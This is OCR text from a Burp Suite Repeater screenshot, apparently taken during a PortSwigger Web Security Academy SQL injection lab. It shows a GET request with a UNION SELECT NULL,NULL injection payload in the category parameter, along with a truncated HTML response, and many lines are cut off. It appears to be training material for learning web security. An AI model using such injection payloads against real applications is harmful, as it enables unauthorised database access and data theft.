 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - license...
Sequencer Decoder Comparer Logger Extender Project options User options
Dashboard Target Proxy Intruder Repeater
1 × 2 × 3 × ...
Send Cancel < > Target: https://aced1f9b1e270778803726ce00b100d1.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET /filter?category=
Lifestyle'+UNION+SELECT+NULL,+NULL-- HTTP/1.1
2 Host:
aced1f9b1e270778803726ce00b100d1.web-security-academy.
t
3 Cookie: session=aiRuZ0sWpq9usIPlVN9MgNaaBkpTEul6
4 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
5 Sec-Ch-Ua-Mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/90.0.4430.212 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
age/avif,image/webp,image/apng,*/*;q=0.8,application/s
ned-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Referer:
https://aced1f9b1e270778803726ce00b100d1.web-security-
ademy.net/
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 8667
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHe
10 <link href=/resources/css/labsEcommerce.css rel=
11 <title>
SQL injection attack, listing the database con
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.j
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
SQL injection attack, listing the datab
</h2>
22 <a id='lab-link' class='button' href='/'>
23 <a class="link-back" href="https://portsw
24 Back&nbsp;to&nbsp;lab&nbsp;description&n
25 <g>
26 <polygon points="1.4,0 0,1.2 12.6,15
</polygon>
27 <polygon points="14.3,0 12.9,1.2 25.6
</polygon>
28 </g>
INSPECTOR